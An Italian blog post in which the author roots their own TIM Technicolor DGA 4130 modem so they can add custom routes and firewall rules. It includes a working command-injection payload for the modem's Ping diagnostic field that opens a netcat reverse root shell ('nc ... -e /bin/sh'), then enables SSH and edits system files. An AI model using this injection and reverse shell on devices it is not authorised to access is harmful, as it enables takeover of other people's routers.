Premessa
Sono passati due anni dal mio ultimo post nel blog. Ora mi ritrovo con questo editor bianco, non più familiare come lo era una volta, ma con la stessa necessità che avevo quando ho iniziato questo blog: appuntarmi quello che facevo per poterlo ripetere in futuro.
Finalmente la Fibra è arrivata anche da me (ormai non ci speravo più) sfiorando addirittura la velocità dei 200Mbps (sono di poco al di sotto).
Il modem è quello “nero” della TIM

Ovviamente il SW web a corredo del modem è assai limitato e permette una misera customizzazione del modem. Per la maggior parte delle persone non è un problema visto che meno cose si possono modificare e meno problemi si creano, ma se siete arrivati su questa pagina web… non fate parte di quella categoria.
Da subito ho sentito la necessità di instradare le connessioni verso le mie subnet locali tramite il modem TIM. Questo perchè il mio vecchio switch/router non è Gigabit… e non volevo limitare la connessione della mia sottorete ai solo 100 Mbps :P.
In attesa che arrivi il nuovo switch/router gigabit (https://mikrotik.com/product/RB750Gr3) volevo poter modificare il modem TIM secondo le mie esigenze: instradare i pacchetti dei client collegati al modem sulle mie subnet.
Hacking DGA 4130
Per fortuna la versione del modem che ho:
[code data-mce-type=”bookmark” style=”display: inline-block; width: 0px; overflow: hidden; line-height: 0;” language=”class=”]
Release: Aqua (16.3)
Version: 16.3.7636-2781008-20170411105953-718b590506a915e24be58946f4755c0c617d9c8d
[/code]
ha una grossa falla di sicurezza che permette di eseguire qualsiasi comando con privilegi di amministratore tramite l’interfaccia WEB.
Guadagnare accesso root
Come primo step ho mettere in ascolto il mio MAC sulla porta 10001
[code language=”bash”]
$ nc -l 10001
[/code]
oppure tramite una macchina Linux con il comando
# nc -lvvp 10001
Poi dal browser digitiamo l’indirizzo IP del modem ed andiamo nella sezione Diagnostica -> Ping&Trace

e nella shermata successiva inserire il seguente comando nella sezione IP Address
[code language=”bash”]
:::::::;nc 192.168.2.92 10001 -e /bin/sh
[/code]

e poi premere Invia Richiesta Ping.
A questo punto, se tutto è andato bene, abbiamo stabilito una connessione tra il modem e la macchina Linux/Mac (quella in cui ci eravamo messi in ascolto) e da cui possiamo eseguire qualsiasi comando come root
La prima cosa che ho fatto è stata quella di cambiare la password di root tramite il seguente comando
[code language=”bash”]
passwd
Changing password for root
New password:
Retype password:
Password for root changed by root
[/code]
Avvio demone dropbear
Ora che abbiamo accesso come root e che abbiamo cambiato la password possiamo fare praticamente di tutto. Il secondo step è stato quello di abilitare il demone dropbear per poter avere sempre un accesso SSH al modem.
Dobbiamo modificare il seguente file /etc/config/dropbear
[code language=”bash”]
config dropbear
option enable ‘0’
option PasswordAuth ‘off’
option RootPasswordAuth ‘on’
option Port ’22’
[/code]
dalla shell Linux/MAC diamo i seguenti comandi
[code language=”bash”]
sed -i ‘2 s/0/1/’ /etc/config/dropbear
sed -i ‘3,4 s/off/on/g’ /etc/config/dropbear
[/code]
Altro non fanno che:
- Abilitare il demone dropbear all’avvio
- Permettere l’accesso da root tramite inserimento della password
Se le modifiche sono andate a buon fine, Il file dovrà essere uguale a quello che vi mostro qui sotto
[code language=”bash”]
root@modemtim:~# cat /etc/config/dropbear
config dropbear
option enable ‘1’
option PasswordAuth ‘on’
option RootPasswordAuth ‘on’
option Port ’22’
# option BannerFile ‘/etc/banner’
[/code]
Ora come ultimo step c’è quello di modificare il file /etc/password aggiungendo una valida command shell.
Il file prima della modifica si presenta così
[code language=”bash”]
root:x:0:0:root:/root:/bin/false
daemon:*:1:1:daemon:/var:/bin/false
ftp:*:55:55:ftp:/home/ftp:/bin/false
network:*:101:101:network:/var:/bin/false
nobody:*:65534:65534:nobody:/var:/bin/false
mosquitto:x:200:200:mosquitto:/var/run/mosquitto:/bin/false
technician:x:550:550:technician:/home/technician:/usr/bin/restricted-clash
testuser:$5NQIlKgTj3rw:1000:65534:testuser:/tmp:/bin/ash
unicondor:$5NQIlKgTj3rw:1000:65534:unicondor:/tmp:/bin/sh
[/code]
La modifica consiste nello specificare /bin/ash come shell command e lo andiamo a fare con il seguente comando
[code language=”bash”]
sed -i ‘1 s/false/ash/’ /etc/config/dropbear
[/code]
Dopo la modifica avremo il file correttamente settato e pronti per accedere tramite ssh al nostro modem router TIM
[code language=”bash”]
root:x:0:0:root:/root:/bin/ash
daemon:*:1:1:daemon:/var:/bin/false
ftp:*:55:55:ftp:/home/ftp:/bin/false
network:*:101:101:network:/var:/bin/false
nobody:*:65534:65534:nobody:/var:/bin/false
mosquitto:x:200:200:mosquitto:/var/run/mosquitto:/bin/false
technician:x:550:550:technician:/home/technician:/usr/bin/restricted-clash
testuser:$5NQIlKgTj3rw:1000:65534:testuser:/tmp:/bin/ash
unicondor:$5NQIlKgTj3rw:1000:65534:unicondor:/tmp:/bin/sh
[/code]
Arrivati a questo punto abbiamo finito, il modem è in ascolto sulla porta 22 e pronto per accettare connessioni SSH.
Modifica dell regole di route e del firewall
Tutto il lavoro fatto in precedenza era necessario per poter avere una shell bash e poi cercare di capire come poter modificare le regole del firewall per i miei scopi.
Avevo la necessità di far vedere le mie subnet dai client collegati direttamente al modem, per tale motivo ho dovuto aggiungere un paio di comandi al file /etc/rc.local (lo so, non è il metodo più elegante per farlo)
[code language=”bash”]
root@modemtim:~# cat /etc/rc.local
route add -net 192.168.1.0/24 gateway 192.168.2.1
route add -net 192.168.10.0/24 gateway 192.168.2.1
route add -net 192.168.20.0/24 gateway 192.168.2.1
iptables -I FORWARD -i br-lan -j ACCEPT
[/code]
- Con il comando route add ho semplicemente detto al modem che per instradare i pacchetti verso le sottoreti 192.168.1.0-192.168.10.0-192.168.20.0 doveva farlo tramite il mio proxy server (192.168.2.1)
- Con Il comando iptables ho semplicemente permesso ai client del modem ti poter raggiungere le subnet senza essere bloccati
Reference:
https://www.ilpuntotecnicoeadsl.com/il-nuovo-router-tim-per-la-200-mega-il-technicolor-dga-4130-ag-evo/
https://www.crc.id.au/hacking-the-technicolor-tg799vac-and-unlocking-features/